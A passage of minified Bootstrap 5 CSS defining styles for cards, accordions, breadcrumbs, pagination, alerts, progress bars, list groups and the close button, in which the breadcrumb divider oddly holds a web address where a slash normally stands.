15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "https://ndnsdksdj2300.z13.web.core.windows.net/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto 